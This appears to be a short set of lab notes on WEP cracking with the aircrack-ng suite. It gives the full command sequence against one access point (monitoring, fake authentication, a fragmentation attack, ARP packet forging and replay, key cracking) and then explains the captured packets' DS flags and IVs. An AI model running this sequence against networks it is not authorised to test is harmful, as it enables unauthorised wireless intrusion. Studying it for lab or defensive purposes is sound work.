 airodump-ng wlan1mon
#Monitor
airodump-ng wlan1mon --bssid 24:D3:F2:88:52:CE --channel 11 --write fake_inj_test
# fakeauth attack
aireplay-ng --fakeauth 0 -a 24:D3:F2:88:52:CE -h e8:4e:06:2a:d2:4a wlan1mon
# fragmentation attack
aireplay-ng -5 -b 24:D3:F2:88:52:CE -h e8:4e:06:2a:d2:4a wlan1mon
# packetforge
packetforge-ng -0 -a 24:D3:F2:88:52:CE -h e8:4e:06:2a:d2:4a -k 255.255.255.255 -l 255.255.255.255 -y fragment-0809-214350.xor -w arp-request-1x.cap
#ARP replay
aireplay-ng -2 -r arp-request-1x.cap wlan1mon
#crack
aircrack-ng fake_inj_test*
Packet 1:  standard beacon.
Packet 2: injected using aireplay-ng. Notice the DS Status flag is set to “TO DS” meaning from a client going to the AP wired network.
Packet 3: The AP acknowledges the packet from the Aircrack-ng system.
Packet 4: The ARP request packet is broadcast by the AP. This is a new data packet.
You will notice that it has a new unique IV and a different sequence number.
Notice the DS Status flag is set to “FROM DS” meaning from the wired network (AP) to a wireless client.